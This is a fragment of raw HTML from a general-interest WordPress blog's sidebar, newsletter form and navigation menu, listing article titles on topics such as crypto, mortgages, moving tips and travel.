			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-is-custom" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp 300w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-150x104.webp 150w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>			</div>
		
		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>	<a href="https://nalhub.com/" title="NaLHub" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				NaLHub
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://nalhub.com">Home</a></li>
<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4432"><a href="https://nalhub.com/category/health/">Health</a></li>
<li id="menu-item-4631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-1 menu-item-has-children item-mega-menu menu-item-4631"><a href="https://nalhub.com/category/news/">News</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4614"><a href="https://nalhub.com/category/business/">Business</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-125 menu-item-4622"><a href="https://nalhub.com/category/finance/">Finance</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-122 menu-item-4619"><a href="https://nalhub.com/category/economy/">Economy</a></li>
				
						
			<li class="menu-item view-all menu-cat-1"><a href="https://nalhub.com/category/news/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/" class="image-link media-ratio ratio-16-9" title="How a Fire Tube Boiler Coil Works?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1536x1025.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-2048x1367.jpg 2048w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1200x801.jpg 1200w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Fire Tube Boiler Coil"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/">How a Fire Tube Boiler Coil Works?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T05:13:01+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/" class="image-link media-ratio ratio-16-9" title="Top high top sneakers men Lonodn 2022"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800.webp 800w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/">Top high top sneakers men Lonodn 2022</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T17:33:35+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/" class="image-link media-ratio ratio-16-9" title="Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1024x731.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-768x549.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1200x857.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes.jpg 1400w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Investment Mistakes"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/">Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:38:58+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="125">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/a-brief-guide-to-learn-about-crypto-wallets/" class="image-link media-ratio ratio-16-9" title="A Brief Guide to Learn About Crypto Wallets"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Types of crypto wallets"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/a-brief-guide-to-learn-about-crypto-wallets/">A Brief Guide to Learn About Crypto Wallets</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-03T12:05:09+00:00">October 3, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/step-by-step-guide-on-creation-and-deployment-of-smart-contracts-on-ethereum/" class="image-link media-ratio ratio-16-9" title="Step by step guide on creation and deployment of smart contracts on Ethereum"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-450x299.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-1024x680.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-768x510.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-1200x797.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280.jpg 1280w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="ethereum smart contract"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/step-by-step-guide-on-creation-and-deployment-of-smart-contracts-on-ethereum/">Step by step guide on creation and deployment of smart contracts on Ethereum</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-29T12:49:49+00:00">September 29, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/bank-of-america-consumers-interest-in-crypto-is-strong/" class="image-link media-ratio ratio-16-9" title="Bank of America: Consumers’ interest in crypto is strong"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-450x253.webp 450w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-300x169.webp 300w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-150x84.webp 150w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List.webp 720w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Bank of America: Consumers’ interest in crypto is strong"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/bank-of-america-consumers-interest-in-crypto-is-strong/">Bank of America: Consumers’ interest in crypto is strong</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-24T10:36:20+00:00">August 24, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/" class="image-link media-ratio ratio-16-9" title="Mortgage loan in UAE, A decent way to your home "><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg 450w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-300x179.jpg 300w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-150x90.jpg 150w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan.jpg 585w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mortgage loan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/">Mortgage loan in UAE, A decent way to your home </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-19T10:03:21+00:00">August 19, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="122">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="1">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/gawr-gura-real-face/">Gawr Gura Real Face| Revealed or Not? Find The Truth</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:39:25+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-basics-of-electric-unicycles/">The Basics of Electric Unicycles</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-04T15:03:24+00:00">October 4, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/latest-dogelon-mars-coin-price-prediction-by-crypto-expert/" class="image-link media-ratio ratio-16-9" title="Latest Dogelon Mars Coin Price Prediction By Crypto Expert"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-450x236.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-450x236.jpeg 450w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-300x158.jpeg 300w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-1024x538.jpeg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-768x403.jpeg 768w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-150x79.jpeg 150w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-1200x630.jpeg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars.jpeg 1280w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Dogelon Mars"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/latest-dogelon-mars-coin-price-prediction-by-crypto-expert/">Latest Dogelon Mars Coin Price Prediction By Crypto Expert</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-04T07:40:42+00:00">October 4, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-132 menu-item-4633"><a href="https://nalhub.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-124 menu-item-4621"><a href="https://nalhub.com/category/electric-electronic/">Electric &amp; Electronic</a></li>
</ul>
</li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-126 menu-item-has-children item-mega-menu menu-item-4626"><a href="https://nalhub.com/category/hobby/">Hobby</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-127 menu-item-4627"><a href="https://nalhub.com/category/home-and-garden/">Home and Garden</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4630"><a href="https://nalhub.com/category/lifestyle/">Lifestyle</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-134 menu-item-4635"><a href="https://nalhub.com/category/travel/">Travel</a></li>
				
						
			<li class="menu-item view-all menu-cat-126"><a href="https://nalhub.com/category/hobby/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="127">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/all-about-property-management-and-snagging/" class="image-link media-ratio ratio-16-9" title="All about property management and snagging"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-1024x576.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-1200x675.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1.jpg 1500w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/all-about-property-management-and-snagging/">All about property management and snagging</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-16T05:13:38+00:00">September 16, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move-2/" class="image-link media-ratio ratio-16-9" title="7 Tips to Save Money on Your Move"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving.jpg 1198w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="easemyshift"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move-2/">7 Tips to Save Money on Your Move</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-13T08:18:16+00:00">September 13, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move/" class="image-link media-ratio ratio-16-9" title="Hidden benefits of disassembling furniture before a move"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving.jpg 1198w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="easemyshift"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move/">Hidden benefits of disassembling furniture before a move</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-13T07:22:51+00:00">September 13, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/" class="image-link media-ratio ratio-16-9" title="Mortgage loan in UAE, A decent way to your home "><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg 450w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-300x179.jpg 300w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-150x90.jpg 150w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan.jpg 585w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mortgage loan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/">Mortgage loan in UAE, A decent way to your home </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-19T10:03:21+00:00">August 19, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="130">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-best-places-to-visit-in-hawaii/" class="image-link media-ratio ratio-16-9" title="The Best Places to Visit in Hawaii"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres.webp 900w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

